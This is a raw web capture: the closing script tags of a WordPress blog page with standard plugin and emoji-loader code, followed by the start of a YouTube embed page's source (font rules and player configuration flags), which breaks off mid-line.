								<div class="sgpb-popup-builder-content-5088 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-5088" alt="" src="https://mytimenplace.com/wp-content/uploads/2024/10/Selling-Online.jpg" style="position:absolute;right:9999999999999px;"></div>
							</div>
						  </div><script id="zerobounce.js-js-extra">
var zbjs = {"ajaxurl":"https://mytimenplace.com/wp-admin/admin-ajax.php","md5":"393eead3be02ac32881e7fa7d6383a3c","tags":[],"categories":["Leadpages"]};
//# sourceURL=zerobounce.js-js-extra
</script>
<script src="https://mytimenplace.com/wp-content/plugins/WpZeroBounce%20V2%20-%20unlimited/res/js/zb.js?ver=1.0" id="zerobounce.js-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script src="https://mytimenplace.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://mytimenplace.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://mytimenplace.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","visibility_hide_by_device":"1","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://mytimenplace.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767251258" id="ez-toc-js-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://mytimenplace.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://mytimenplace.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mytimenplace.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mytimenplace.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 11:21:29 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/XbYzggNgDBw
body_size: 46473
content:
<!DOCTYPE html><html lang="en" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="iKXFb-YBvhsI4HufZhKPeg">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="WKMywdVTkNY9xT12Og_7rw">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="iKXFb-YBvhsI4HufZhKPeg">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/c1c87fb0/www-player.css" name="www-player" nonce="WKMywdVTkNY9xT12Og_7rw"><style nonce="WKMywdVTkNY9xT12Og_7rw">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="iKXFb-YBvhsI4HufZhKPeg">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="iKXFb-YBvhsI4HufZhKPeg">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"Oghyad_1GLn5lssPr4-O6AQ","EXPERIMENT_FLAGS":{"ab_det_apb_b":true,"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_client_creator_goal_ticker_bar_revamp":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_docked_chat_messages":true,"enable_drop_shadow_experiment":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_mini_app_page_active_bugfix":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_livestream_ui_update":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_web_delhi_icons":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"k